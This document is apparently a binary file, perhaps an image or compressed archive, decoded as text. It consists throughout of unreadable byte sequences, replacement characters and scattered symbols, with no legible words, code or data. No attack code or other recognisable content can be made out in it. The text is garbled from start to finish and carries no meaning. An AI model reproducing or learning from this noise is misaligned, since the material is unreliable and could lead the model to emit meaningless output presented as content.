u�N3�u�O�ϝT����r-��O�����r��������xaD���8���脞�Em�F���5TB%T���er�x�T1��ѐ�60>���%�7{-�9��{e�x�������Í����Ggň��X���,����\�r�F�'�V�wg�kb�x�Aȴ~ʙ0��� �E.����7{96��7{I��������ژ��l눏�莿C��F$���%в��k{�7�k!7��8�7x��r!'T�E�Qw�?P��w�P!5頪?{��Q�ʸ������&�����ň��X�������X�\�k�͝8�]�k�h��k7�k��W7�ke�k�8v7�Kx�2ٳ)7?p�� ƵY���r�Ge�g�ۙ�Bߎ��ʈ�Ũ��b����:U���������S���N$K��t|Kv�ԹF�^x�7x��r�rM腴�N��g�������7{�7{��r�7{��꾎���r|FFs��pSrS�D��D�K!��ϒ�xe�v�7x��wf�7x��6v^�g'TKX�:8���?��l��@���r�Geڙ"�9{\�z눏�(�J�������������>�� �ω��k7�f7x�7x�C5T7x�7x���kB���'v^�^�\�uQ��lI�|/,7{�7{��,�`�\����������X�G~a������va[Јjj/��߉�H�x�7x�7x����ir7�k7x�7��Br!r7x���<��ؘ�U�m��7{�7{,7{K��O�����ň�����w��w�x��x>$ǘ�����O؉˿�K�h�W7�k7hr7x�7�fcre�^�a^�	�\�>j�Xe��0��7{�7{�7{K��BX�t��ň��X��W��l�4�����j��D�������gԻ{�7x���kcr!'T7�\�	�\���&���U�	j�7{�7{�7{���n�����(��������ň��������(ǇH$D҈j��j/͝؋�Ȅl��d�f7x�7腹�kb!w��(���1��Lq~�DwU���/9{�7{��r:܈������8�����fa��������8��j��Ӽ��ȁ��7x��'TB�k^x���k7��r^hsb��z���*���5{�7{�7{,Ge*2{���ň�ň��X�rL����8�D�������X9��j��j��˯�9�7x�7�k7x���7�7x�7�f�r78�^x�0_�L�����+ɱ��d�کQ,�r��r� �����������(�ƈ������Z����w�������tj����j��j߈8�lg˹�k�|�7x�^x�^�bw�^�^� �u��ب\迊+y�.�Bk,7{?{-��y~���������������H�ʈ�����������������������Hj��j����ܼ��(�9�vljr7�kBu�^x��7腓��KRHwq��{-^��7`�<��7{�o��m�������������ڈ����ʈ����ň�ň���������������jo��w��KrRHr^��B�^��^��^�k7�^��^x���{��*Ox��\��'��/���?{�����Q������X��(�D��ک�ʈ���]�������L���؉�؅#HrChr���IrK�KXjB%H��2���k���y��sG�g�t:{�7���r����������r�C���Ÿ�1C�H������}�������������؉����)��5T��CErK�k^�B��^��\u��2�r�� �յwY�w~�$�����JX���d눏�(����������������X���/ч�L'���(t�(��؉�ȅ������y�^�K�^x��,TR8{2��U>�&F|�YX]��jj�����r�i�D��눏�(��,��(�/l�����b��ш�th�hЋ���؉������Kr^���^�^��ۄ�<{˹���S_�6V�9�\Q���o�",wx��W��,������rLƈ��8	�������מ8A��\tw�؉�/�)h�K�^�K�^�K�7����B�/6),��{*o�-�s𩵿b�bI��7{�?{��������rLƈ��(�u�������8p]�h��<��j߉�؉�؉�R$�^��^�^x�^�^�K��8{"߾U�u*�
gN�����+�03:�/�9���ru��d�	��d��ňb�Ј���������O&���tN����������(�����u�7�7x�^�^x�i�T֥���<��Mf���xw�^�<��q5?{����9{���8g�w���Cg��x��Sv�jЈ��H����j����������%H���7x��,T�7{�i�d������wJ����N"x���7{I��^�	�%���Gb@O��#��j������(�V� �^��^��7�B�.e���`�U�:����k�N��j��:�� ��Y�7{�)�*��c���Z����V4s�A�tO8�H�H͋��������H�MH�$��^��^�K�^؄^(H�wX�#���F��ue2�4��u��
�K�5�,7{:m�p�A�7�>L��b}H�نjD������y��f���,������RK��K�繀��'�c�5��[/�+�Kg�������tG)��7{9�������\��g��&Gĉ�DB���>���x���������^�+7腥v��4��8l��T�����HzNC1�'V��J�������7{�W��Y/�wo$��m��sT���jD?�%�h����w�H��	j��������h��^��^(������X�\Xz*?�B��B�f�]]�̪q?y��[�?{�'� ��HXb�xr��xVY�m�$S����͉6��ǀX��H������j������B�^(H�xe8���A_���]��WX��E!8����l1X��О�Le*b�y������-�j�j�݈h��~��W��Ϳ����������8�e˥�[^rhHV/�陼��WtXJz�� /&v�1N�w�",w7{(����>,bo�A
X�=S�iZOh�V��^��H����������������vi'Q8���g�(�BC�o8��+�yE��Y]��1ȁ�Yx����£B(����	�_�9�Mb"&�"��L�5��ԨƉ�̉D���y����������ȅlw�&�v������8�IX�k�*��)uh�.�Ƞ�?�ui�ե�,7{�~�g���e�6Gm�5V��X�2D�0�rN̀:����j���xT��[x��h�(�R��w��P�u�+��<��������;{T�"�7{�����ד]P%���jrd@Ԍ5ʓ@(���>�������^胭_�l��x��g��Ⱥ2�ݒ���>f��*������yx�7{��%vo"����m�F�t$��� 5��B�\uN�f��j3j�[8�x{�X��X�����I�Bh�?�̑Wԏ��v���+7{�7{����{�wz�vVL=S���%���nb"�obt�L�h������i��#�td���?���<tҏhdQ>��,�������vo�	b/�����F��5̿�Db���0��U��>����������aTf�sҸ�����؉'�x��0��[�H�KG�9<�9�6�9�G�����5��A�LV�h㺏��HL��f������������&JT��K��68c�x�����(���׼��Y��zN����%F;��
��r�w~��ցW�=�j�0��.G�FS����q���������������w�����8(I��&;�$�%�����E� 0���<�P��E���n������ {��-��-��+��R��J��j����m�Q���'�4�&����bD#�;�U2}�����{̾-G�1�.��z����.�[-�-��K1�/>�O�tӹ$�������n�:�/���#m$`@�F&;oGl�
P��&5���V�yZ5��[�6���K�fA�#�$b|�%��2�1�1G/����>/�"u���1��
w�glT'�UL1��g�5����/o/�61|%k�������R��� ��a:��"���R�;���Ս�:T~޽���c�������]_���y�Y�wm����
�,%ͩ��:.���𒥪j
޻T5����/\֜}����ּ�N���'�^�9��f����p�Ϙ�
�=�AlǚU��ښ�W��Q���^��*�����C�mm����Ƨ�@�������̙q-@����\0w�-�<���u���%�!���n����d��2(�YD� ����������5MZe�A�Rj*���룚��Jf�d34&�E���-̬���"�=1R_:~s��=�o`?ѫ݄KJ&�2Js&�c z�[8U"��#�"�}1h�=�bb�y�\�"����-�a����t&��ZQdX���P��z7�9�ͦ��&
��T[��r��MK�=GN"z�����<Q(*?��>mZ�2�U��n�?~zF;�w-�3��4�362�>9�����O�
^!��U��nX�i�+A�%�a¡��,l�*)��%�KחVn�r��_j��1�"��=]'��"�!�Hy@�'tzD�XB�MB�s�W&���13k4s�9x'�|��Oΐn+'vy�<gvsx���Z+�~ք�u�%5~qkc:|�@�g�=2N%Ɖ��lk	�(�B8����Lh���I���& �db��@���1J���9��]�迴�6��V�(����f����ˌw�̨�h�|�i���)[H+���i.`��iM���4�K}���li�O`��XKpH�ai���x��TS���/ɗ��~P��k�R�؄U��ڣ���p0�z����� ���q�K�Lx�łjS,���a���3̫b)�3[ �8�櫆GUJ�Ь���X����脇��s�����cϘ�k�˺���^i���L��m��YO���=ӕ��*<��y���^��͈���$��{iw����<�?��r���<!��*/������Ɵ���P�Ɗ�Y2�A��XS*�;�ܐ��H�s�	�瓷䫇��4۔��M�O�;� ژ�]O�њ�ɚ��J�J�z���J��3��������U/�t��-A�L2�[(3��M�F0<e%2@�Ґ�9H���+S*�d����������.n��M��� ɄL����)?��� A��*O�r� ��"��7���8X �����}���#���s��w��-�����̰�|�O����{G,,���	rQ�>=��#�B�� �*�!���?��տ�۾Ӱn^4�(�(��<����!�Y��5#��؏x��G뜹q��)����D����á��!5aL�-/�$,,�P��)��
�.�J��h��Pl��2�j ��c�l���@�[Џ��$��KOoϴ��HBUΣ�ϔ�ݚZ��O�-��³��;x��'9P�W�܂�J��(�>)���w��c�僉�L��T0�Q����PaG�R�������HK�q0O��j;O�:�U���+&��tY��K;�+��mތ�E��������XLs�����J[� �06��x���ۢ}�̅�=�RY��~8�%����ʄэXR�8�L���/��Ȅ_;	�=����U��(� i0
O^�$GLp�ݰ�a�[�*�<:���R<X!��� ��k��o1�� �\����t��J|���a)y�*s��I�c8��_�_�we���I�$zA(�9}5g��Za��Ƿ��8��xHy���K;�i�Lb��{>�5����W���=�qa��\�����N:��g�s�W�7�
{���#U���J�v�Z��U�}�'�+�k�8K�]QNq��G���U��͛�g �0��[0��[5JP���_��&q�������M��x�2m��7��4�~��5
g)�~}��֥d�Z�$a`2l���%�5���nN��R�T��gTe~���h�G�K��w�0����=TtDu������yb6�z�%���mPN4L�2�Xn�rt��^���O��i�~�-͙,^�'�?X�Ԯ����c���������&��%��.x���0���\��u��"��(��m�>��K�<��S*����ڦ뎬)�⍨��h�;��M�,֟�������	����T�� ����Fmѝ�����*-��[���K���V���M����C��䨇��J���������԰�{[�C؎�w?����������˲���"Y��<Ƈ�
�_��ަd��`	���h�# j�c?��� �/�x�x8 #�L>�����ʏ����s���~��l���;��0J�5H�OLе<�p��y�����>УF8���_M  ��9�Bn Ş�l_v.�����ڭ�����S��u��q�c���8�-@|�:p�j����� JH��ޮ{�����{�̝�O�,���.l �l*Ȑ���P���ꨇ�w�������		]����|x�&����7̞����Z����E.�J���?˅��V�F>DXI��/��i��1��/��X�H�)���-�.���
�!���ڃ~^���x�o�-^X��Yݣ8����4�N��0<�?���.����Z��%��q�\N�~�ž�����	�Aۨ;0���^��.��A��8w��L�J����}�� ��C���� ��>������!��M0;wq�,j�]��M�z���c�x1�����a����pQ��+�ч#��{�芰n��j�(A���p\j�2��Ծ��� �x-�L	�R)�� �����������e��
������@��(���"��� �^/�����I��z��y��}�1��Nͬ�K����@�*1������B�%���(E.�&�(ղ.�O(�A�(�Ώ�� ���Ύ8���/��/px���߹�=�-e����[��i���r����.�wy��.��+����j�ܮ����֘̇���*�",rĀ���*B���Q�_�� �!e�.{p�����!��W��	y
[�֒����e��$~$X�����H��������H��x����d������)��b-�.; �!~�'��i�i(����2�!,����;���j@���ר�V� �9���k�'ho����k�!a�.yB#o�x��n�;8�����(�O���\��h�(�;��;�w����ؒ-ű��H%�<*x��C�����j��H�n"&��p�29�r`��ʚ1X�A�:@�"B����Dۋ~����C/{σɿ��P���J���+���t{�:�mb<�d�����+�p9s9���[�":�� sS���쎕���J��C	
�
�Ѷ���8�B�F��C>Y(���#���!O�0��0�3d2�Ux��)���G�޽,�<�-�~��A?;+Q�?`;*O����<�:��wل�@����C3233���R�e��0�:AX!`�����?��2UB��ߞI��R�"K/�.$C7�(2�/����&��L�+���R�hh�
+�b&z"0ӏ��L�:0h.��긎�tJ��K�䈈��+;��<��1��2(�S��������s���3m��C�hH��d9�hI��#�$&-�J�	'������)��b'TP�h��*�-J��Y�t�}H�_�'�tΪ�t5�O0њ�TI0�3fc-3�߻�Ew$@�W@�8>�C�x
N�b�C��$�aK�_���k����}N̯�I��6�R�����
�J`�@��\�ơs.��L��ۊ��A�N����D�W��(Hq�ܛ��r��|�O���C薹IP�)'�C��H0S�<$�,h6�C��˲���Md�L1����`k���DP�%��[�?��Bd8�\K�M�C��	��Zo�Pt��!E�Y�x�3;�!�tI;��OF>��d:�Gq�N4���,��NT8oH�%7sw�[�䵁EX����E'�O�e´�3��3m�F:AYlt�,�F�e+~�]�ZW�G�񝣮/|8Z�ăO�����䶔E��L�H8�{�S�LC��| I�S9��={3m�F�';c\����:1=v���C|���Ќ=�tT��U$�?7Y4�������Rs���L�B���M��R�UY��R�U\]H���:h6��Z90�sXJ�H��l�?��Y]58�����!���[SX�=^�+��3Ѻ/��=m�R\�R��_����Z��8w�:<�0E��K� ���������g�Tz���T~BQ���Yj��_�0��_���RU���SU\-H=�K����\�N�X2V��i����B���T�PN|��Ƚ�bx�EQ4W(_�hW� 0ZU9}������3kor�%U��L�]HA�a⡩�7��s.�^�����E�L®/}��Ek���k�@��k�P��M��f�o���)n�E\\x�d�k����1�<���S�4o�l�,�B([D���~���W�w��kȬJ�����C?�Hms5WזU�������.�=�ŕ��:H͙:�N+P14U��`�o�h��`
�W��� �j�?X%҉	�`_���X�X�A�7ȅ)�n�n����e����UlI�4�ΐʖWЎ����f�>J�}E���ɿ��>�fn�kh�o���aA����DV�<�,�_�B++���W���x#k�JR&�!!��2�m����/Sy���	c��j&c2�g3���j(G Ԙ��w{��7����ki(�$<#�e_UV�|3���4�A��)�WX��xC%l�"�� �+�A]����T�� zU�j�((�����8�x�wfB{�W{����_[�F��b��o��hH|>�2EX�%�����A�
}5���zx��������q�wTv��W~K����x`Y+0x ��6_�6�g�0l��э� b�?71�TH� ���Zc�ߖx��#���o�CD�-q��~�i����^~>cx��9�ׅ�!w���R�g�i�	0\��Y��pղ�3W�o��ǯ��wH��TO���N��/�~�>tq��~�hW��U��g�2��Eh��Լk	QDu��|\�b�����v�Z�*by��ib5ݨ,�6i��%O�?�^��J����MN�Gt��~veW�H�8O�xg\��ki�=�\T�6��3nC�U8��z�˄m��o��o�"��DD��4��J)���n0��Y�g�q'q�%��e��hdX�UH~wv�$x�AH�w��Mr/ׄ�لT'r��&�T�&�� M J���cO���������i�L�ʍ��B���͋���q�hWveW�EmAH�wV~8~AH�mc =�*�7{�.$w?�煜����w�ĵ�ib%�O�b�������ň���-\i�nz�y����|f��qj�q�hWveWvՀ�hq��xAd��Y�[u��_����{'�*����i��i�L�������������;���:��ɤp黻�䋾��,�C�q�hW�weW�8m�8d@V��dA�$8��G{��UlE�ԃ =^*��ꈏ�u|�&Vb��߉���K��砶$����>t�~�eWve��x��Ǝ�d@慉�T�6�ǥ��b�gnVh(0(T{��J�i�l���������K�T�+��Y�w�8��C�q�.�C't�&_vE\vՀ�&~�7dX��#O��x�ȗ|[5\�7���w��J�iN��8Zʈ��8Z����������]w)�G��|fg��veWve�vud�w�('�C&�A�6��>Su���U�i]{�w5X���������H���%ya�2g�}�-9�ɠ��qO>cgWveWveW�؀�h��W~C�6��YVل���ia��_��_0�w���J���� ��ie����}ܗ"2�Vs��P��Wk�{؀��F'q�q�hWveW��Η�嗁\'dT�Q8E�7{�L<_�|�w{GQ*�����N�����Xy�Wy�7ݞ�
�ȉ�H�j���Ʉ�����ި���q�O�'_gWvUqAwV~�YB�Y�6�� g(<a��&��w{���ğ� ሏ���������������������D�f�^ z�8}�Q��}(�O�a�Vmhm�eWveWveWvE��yg#���%d�9LCp^F{T��3�(X���8�)T*�ğ� ሏ��c�����������������N�.�AΉW��?�ρY�d�dO�d�aH���F�hW�Hmxg:�xBv���6)7uU�"��n�w{g[�J�i��8Z��ع���莧�p�{w�'�v@��i�(�d7dOdO�dOV�OdO�dxgȂx��6p��S'# 7u#�$�I0��{GQpIQ*������� ሏ��cD��������8�o�W�_��q�΁���@V�Od@d@d@d@F�vVBB&dSE�T7{RGu#Z?byU�w���{��J�i����;6���������[�����x�'�������\�[�78��8�@d@���8��Ȏu6�XBBFOp0{Tum1{݄҃�w��E�w��J���������;6��}�����x��*����Er��k�8��8�Xg�����WBB�x�4EM؄Y=u�'uMxLU!u����ws�E��J���u�鈏��c@�f���������h��x�4���Ee�ۤ��6Ѹf��h�ֈu���������Y�4�'u�1u���ӄ�w���qy�J�����G�����;F�������ӭĞg���塏(.�y6�ʵM�ր�fmu%_GG\�(��(�~�]��5BCw u�A&LT�{G�ڮ{GQH��������������;�����ŉQ�y������䡁���2�26�k��r�~�Er�E\v�	#W�;�#$L/7�nQG���� �w!]��Ή������������;��ʈ����ӽ�������� �X���H���>��ρ���Pkm;$_�h��)�d�k��Be��4�K�������^��	�ѩ�p�w{G J������������X�く���rT��Ȭb�����xɜ��2��w�����Pˢ�9_vu��%��kr��R�wp����s������W|�D\�wU��X����먌ň�;������ D[��X�;VȽ�뿞�zؖ��$����fjh����r���{�w{�w��]�������{7^��we��~��f����;�����h�p�x�ʈ�����=��񄴞g����%����^x���k��k^V�{�w{�wOt��[����	;�9^�wDQ����J������g���������w��ň��������x�}c1�����#�I��@���fdG&�(W�{�w{�w	������E��zS��WNx�f�����������������������g�?��6tem���6m^6m�(W�8�{�w	�w��%$Ү���\��s�%ҩ�\D��(��Q�@�����X��X��X��x�d[展��Y���9�YL�)���r��aMx{GQp����n�t%{�w�Aԩ�����EݟH�&��^OwwH8�T|p�	�=!OS�kY�hX�^Fm^�8�{�w�)T@�P<���{�wB�wD�Z@y�Jx�a`�Bh��Q����p��⸁�w����=�զa�w{78���a��خ{'j4������B8���	�E{G���sb�h��S����9_�Q$m�ڼ�E��aԖr�w{'�7�'��P��^>�MI�B�w��5��*ꩱض�g�V���L�H6���R�r5{���XQ��{҆���������Y�!-��w)T{GQs�w�M����CP	@����c�S�O�������Lu�酤Fm����Hm^�MH�|'�e�����[�'+�����Z)T��iO����JD�눏�����>�aXq�+���=�a^�\�W��V�^HdHQP�������Lz��sG�E{W��	���l`�����G,yʨ�ʨ�����9݅\�������ʩ���ak�a�V��Hm��>wSI:�����{�{�'��ѹw{G@i[���L$�ƈ���%�w��$ V�������X���������cJ����z{�a�)��h8�M�a^V�Kd�+��z���{8�V��Ȳ�s�wEi[@�w�����cʈ�����>ʨ��oň�ʨ�ʨ�ʨ��=�����R�x�a�Jd��\Fmk�rKHQ����t�Y��b�?�{���Z{G O[��ʈ������N��눏����-ݒ?�􀡓��Y�k�a�(�UQ�7�a6{�a7���)jֻ�.��{FPEko�)3�\w�w\�B%�v���ʈ����ʈ�ӝ��G1�XS�G1��}��}��:K�x�aF?^�\6{*�aE��BX�N�OW��yʉ�jϜйw{G�%T{�ꈏʨ�������x��������������������8Zڸ^���Љ�ȅ�w��a��a^�a�ׄ�'W�3�7�W��_��_��0�!v��_�{�w{GQйw�Y��H�[�����GLP��L�ʈ�������M��1���8O�a�a��E�ew6WR8^]��!Y�V?�	y �B�w{�w{'T�U�Ս���%d��t�����������J̉���+�Љ�C�Wdv�FjF?^H?^x����慑$j7Y�
9���,}����{�w{�w��E7U�����ň��H1ʸ����������������ň������������?� ?�:ș��QԄk���^�^�akل^�r\��\^�6+����Y(/��*T{�E{�w{�w^ �����X����������������w������������������HPJ���:(��(�%�uA�3^�\�^�^腳W�^x5�z�u���"z�в1�VaLK���w�B���ʈ�������ň��ՈokD�E7�؈O7���:؉�ȉ��o��D&EQ�r)�^��Q�=HQNh�e<�pw�,�T��#RR{GQ��EDQ�\4�׼�n�����pԈO��L��L��L���OH�:�:� ��)d�EW�Kd^�rք�Z���t�j��)��JwB{�j��\�wD�5���������%��������������������������rX�:�::��#d��3^�3@��D&�腒�Q��|Gs�����t�?#[�n����9�{�8@i[|��EA�Y��x����Xy�G1ň�������D�q"C�ȏ���X�RHd>d�IdD�r�ԄQ��/��1�εb,�I��E{��B�w{�w�?����������cJ\�����K���ሏ�����d���q�h�wӉ�(��8OD�r^H?����^h ��'����.)��+�n{�T���w���w{GQl��ň��������^�57��������s�@�:�:O(��,W�)�)�)7E^h Bu����e��̟5B0$���	��!��{GQ@�w���������X��������������������X��x��[
�M�:���4(�D�r^�r)�^�EQ$TB��eX�$몵��ųk2��\�@i�I��Zw�u���X����������[����ň����������������B�?�Ӊ���(������^腡�r�ӄk9Ep�eH�C(��ߖ�)��.��$��	+�I��{�8@����ʈ��(y�����}��� C{�����xɴQ^�(����:�:�Ȃ�Gd)�^��^��sL��,6����4'�q��-=�c>������{�w��ʈ�;�����J��������ň��x�'ҋ��@j:�:���ww����)�MH?^��^��dSC8����窯��\�f���j[�!m�7��{�w{�O��ӭ����[ň��8Z�<Zb%V����� Mӈ$�:�H�h+�I����^�^�Yn�aR���✍4#�WnZ�����q�+��Ĺwѹw�˶l� ��Х���X�������������x�'R��9#���:��؄B�^�r)�r^�Y�rhh��N�%?��J���%Ȃn�|=��֫�+��۹wq�7U�dw�2�h����]�J����0��X����`��@z��?�:(���B�)�^�^���^jx�v5�[aG�-��F��3$�j+�H�?��w{�w{7@������Xň��x�਌�����;��%(O�h1��:���؄B�)���Y��e؊V��s��	��Z7b����ij���I���{g[�uSJ������Х���� ������������u��)��6�hd�9��:�(�读wلMH?���F�GǪ�Q��*�\<{ f�y��Y���w�K�C���(V͉I���8Z[򴟆�����.��h���9�󀠓�s�B�r�)OB6�^�k�h��؀���;�rEV�Г:�Z��-7��{g[{�w10JM|����L܈�@�a+������L�C�&C�������M(d^؄��YB��8�+��$E�p��҅O-��|�d�?��#"�w�M���e�ȶC�i��L�U�e�0�ޏ��w:؉�8B�J~xjֈuX�����p��+50�7e��~q�����w5�b��p樏�X��OX^'b�x��m��؋�#�&q�:�:��XBmC=w�h�`T��X�����H\*|z�M�2�����	�q�E{'�1�wKW��}+��%�j��
Vi�IU�Cq���(�$d�W�wvj�u�X������T����y��3(�J��J���9�H{�w���%K���z�9cO�j��jC�X�H�2x�owT6��U����^h� �vFd�f�X���������L�t*�_���Q��������K�s|�E{wS�Z��ݖ�ww{և+���T��~��`O��96�b��\�,؅��kX����:X�C���§O�bd�`d?$�H���F�� MQ\�ws�t�P&`%�W��~.c�uX�=�C�b�e�������H6�h�2X��x숀�xm�X�(�xc�O�DjTe�YU�$D%o���w{�wЮ�;����4�j%Xȥ`���w�|�90xd ��(�����h�a|^�aFf��H\�<3����/ �@�H>�����q9�B�wq	�J�����h,`�.[��XvX�Ԉ��]�C�&�f#��(���/Y���xE�k��aT��q�|Z<��{��@��5{g[{'j�	��/`+���Tx�~��X��ٖ��m�.�e��%��X��؅� �kg��xn�(W�?���!�{?	A6���/K�j[��w��J��-��X�xK}�`��X��n&W<r�(�Ҹ�Ҹ�����(���1�����n���H�+{'�9�4���{�w{�84�*���ҷg�և�6[�ŉOx���R{@�V��4���Ҹ��؏���v�����Y��$[?�����"�>�g�IQ�ߐ�H؆���T귆�\���������q���������������w�����8(I���c�cK��#mA^=��ˮ&Ҧ���R,�������abl-�áB���0�� ��JU��X�i���<aX._��̝*"]#�%*��T��n<*�#"$�;cֹ��ǜ��/��-+���̪r��m��|�q�gD���\Np�%�6��|�Z�.����`?�;���[,#"�3>�����&���;ŮM����?g��}l����տϝMې&���{n/إ�+23�#a4�w��Q��P���.��T.35�c
g�Y��~'���}8.LLo��9y\���n�������?��������a0�F�V;Xڟ�/ճK�|��yy���@ܫ�����R`��>�
�����ѯ��)��i�m�cx���Dm���. �y�a���e��E<�ӮEQ�Y�#�}� ��U��vP��������ݴ�*;��ĩQ[�{<-��i�+��Q��B��>�_��X�1D���q���c�/�bQ��Puw<*<�A`���]��YlV�Q4����U�+��YB��h��l\J��QP�S�4���&�Y���F����)��{�R�@m�� �Y��]��
�ͳ]=��o������x���1n�n����V����r/:H1�+���H�i�xB*K�;����;��y�4������3���˧n��m�@���o�;t�lH�M��c�㪪Tt�N�k4aE��8<P .;���æ��Q<[��5eA���}V�wj���[m�2܍����7mLd��<�_D0|�i<�	�=���3"�|A��\=��Bd��KFE �f�k���SG!ϧ�(z�_\)���*�3Ua��}���&�j'�m}���$������V�7������`��GtVJKTr�p'9C���ݭB�	:)��o5gC��)�Tn�4z�`�5`_�VO:��뜫��z*a���q[�_��(P̮	(���'O��=h�r���l��"���>�Bk�
#�w��0&ݧ۳�<�:�R�ꢂB��+5k�n�����I�b��S���-6�Y��*�9���Č��D��/XΜ�0O�<j���\����*|��'i�߽*���J�nh���j弑��-8�o �:˃��h �-��A�@����Z�6<΅Jk�}����7uq� �amX��|D�]�-�xi�[����N�E��ꠋ��IL�M��;T�v&��ɔ���Pj:/���j����+H�/4϶~AwG��H�t\/ȋ2ǹ�h�Ut.���3ץ
���/צ�Mi�edQ��4��@���٠.��\���~Z:���`��)XY(���n�ך��b+^��ǎ�*��F����/R/���Ȅz��L�X��\��P/�T�]�|PH�mE��)(VƧCj�����~����̊$��
O\��F�U�M�K���#ƭ�ݍ����[�sP/���	?�-��E��z��>*��c�A����B	��^ڠ����h����wXJ,s���~��Z+(ƕ�ÍɈ��L��z����#Y���������\�0��_ݣ��%�#��n�ܳQ��ɿT��BP&�^��!�!���~&8$�~�vr_��E�?YIȺ���������.������H#�<��j��`���x��s��i�Uf��� ���]	R+?"\�\�\�� KNb��.)�kpN+�z�F����K�S�,��rQ������ۺ���3] M�m��<��>h�����%���j�&pw�����Z��ۄQTn�^[Q��П�������uk@2�
.+|*�^5&�:lθ0����%�!���Ԃ��iy�`K @�fM����J=O���W��*-��&q�P�D.���ހ���+�T��_t�Hˉ�%
���*�����.�͠I ���M��Y�QB�����h#��%�����݄c�
��@�!ٳq�d�3½:����Z��o�,���*y٣��O��<����:m ;�ؤ�+w�;��B�c3F� ;5��	�0�����ŉ�;�h��0HSѤ��+�
cR:A�QXj].0E�����r��苇s&���+)jY�'�5��ż��W�-.S�eg�4k�'X�|�0�a���.��Ĕb>�./Tԕ \Ջ���q,1�9�mE~�U�3��b��p�6�'�	K4k�Q&�2du�p�
����<)�M�AP�l�<�4�i$t�n���)S�6B���h�W__oޫc�rV+�ze?w6��K�guM�V�� ~�3�8L�Qs�c��,�-��9l����'����b�;x�l���H��(��X���?�j��Lz������L��M�;�,.�{(�H����7O�j�J	��;�NҚ��̪�$�������]
�)m��H֚��7�	���#����u���߭?����y���@
��Zѧ����ނ�I���N��U��S		_�T8���ʘ� }�|���ʈ��@�9��������{K�,N�%
Zw���`�X���5̵�p�oꬴ�l�ق���ꨀR?�3~�"����� �_�Mz���H�����@����9�H��VM�Iް�/�k/��Ğ�pH�
8��0�[ ��s(r�،��� '���
��'؇>��m�6��� �e����ɳn��j;�1̀���)֊��h�����ʈ�����8�����b��d.�6�����i�*	�����٩�)Z�� ����w��ݍ�Xט���X,�'����m�F	���_�5�x���Y�*M�4ܝ���N���s����_�F��.<������s����t���� �P��l�u���
ڑH��>.�q��KP��~��X���:���J)��.���7m��9����\���z[���~\��������^I/�=���[B��	TX��(�h��z�z�S�М?�9�ݡ����Ѯ��ϖ�^�w���N�=q��_��)}໕I�>y�f��7�����?�E� ���@�$L�먁�_�K�����9�J�����Y��6��a�3���L�<Q�̔�붜ۃAؿكOx�/H���	|*|�
(��
��z(oh��Z����b��(eQa��諔J��1aѯ���p�˸�U����睂��(/̀0���������ȉ������/�2�z�,��,J���q)g��hH�V�-�R�ƾ ewʵ���[��y�M��] �R!�h�l)����2�o8�/�"\���y�s��� ���3�#۝�,!׊�
-�9� �.O��R����B2$�N$����\����e�"*��e��"���N�ス0�`!�?Q)1r/a�8&�ڧ�l߇�-.��(��p'�M��N�",��zۙ�b�E����P��2��pI�� �&:B ar�~������oщ-�tRa�ޭ�Ʃ�!�%(�����[���ޭm��wZ�\{�0�ߘ�&���
2�&�����:����2�x�:������c�4�����M�w��Z�"�3�Oޥ���ȁ;����������`��,��MJ���7��r�3?����[��9?���.����/0S0����(��ѝ��8g��+8������e����=�����#"�?eq;&S?8���?��!#(?�ώ8�����:��v��(~'���+��ox���x�N��T�T
����!���=���wC�:�9'� n�3(ȅ�c�'X-3��ѣ�1�=���7Qo�KS��1��B��z0���\��51,5O��AH�y�X���m�69#?S&���3(?��$\�u�(����87�^6.�1�ԫ�"�[(1����1����_�28�y�����;��"#�I����zI_8?�r։�.8N��1MS��G�/v
��+(_Q��?J
���8�@o�"H���R��K���Ԫm���8�IĄ30��4巠Jc��@6w�41JTX��1�Tƹ����n�[�݂/�o�Oh
��D�,�O>�&�D,cRL�B��ix6ز�+��9Ǭ4
Ԡ� ,����+���w��?Ah�����r˰ɴI�����?J����<�9B��<�T�I�M=��1-��80�?F�HF�^���*4|��@��0N�������2�}�2zQ�?o3&�cE`#���Ʌ������F�:t��M�{�A���e��'� ��	��:����[=E^����VwB�3EՁU[�T��LR��_*��Fi��������s؝�M��y�}tY@�����O8�@������ދ�}�U#b[A[((^c"-,�TI]i��#6EH�F�\���H�y���P3�u���]�e��L�G3��%]�LN�>i�#�sW��Rр�XQ�uQ��3���	����K(��i��Roĥ}\�ۅZ�G�����]��ʎ:��8I�ád�^�RA�$ҁ��
J)��P��@R�.'q�S�P���w�����]n,S+h�im�ȰhQ��QY�X��e�5T�e?2�*d9��R(Rs�\�ŉS�7�蝎�P��]�o.�EP4`P�Sx����� ���Tq�c!&N����jp�#BUj0h��A��Û��Uz�ڎ�r��E2��&UӼ,;���l�/]5�V�V�[މ�H�ߘ���ވj��jK j~�[�坺�^���8��ds�@\>ҟ�=RUQ���%���O�2�i1��܎��Ə������z�x�� wV�h8jH j@m��߀E`TDE1hW���]�h��17ݝ.��B�����l�L�S�������Nl;�T��c��՘�Xc5�`�:W�V�&�/��fQ�a�ZI�y�Zdh(�����׬e��M5�k�R�Ջ*FPm�c�cr���f��؀cu�5��7�EL�d�4���X\X�V^�EI8��j۟!���UMp"�e�ЄG$�7JX�0X�ѓX�o8Vo[.y`Ff��8cA�6�`H�g����R�}�z����EjCwv�^�]����B,��hn�!k����؝y���|���m�y�iNy�f��hy��zWH���z{� �6OW#���X+�I�au6d<�M%�����B0�:�䎪�@��زf{ˁN��y1Y�#y�Go���d��ԈT v�W���z������ �����'�W�?�ٛ����j���G}��m��hr��s�urÉ^	�¦������ws�.� ������z�`Aw�$�q7qrFz�'qTqϓuy�[7X��w9�D��L�[��l!ng�L����f5g|�׷��t�hyLgy�`6tWht慥7z�9q]�Xwm�<b���pLȱ	�����	����1Mm��I��iܟesr�w p{Wf|�~@tV�C�zt:wO�I
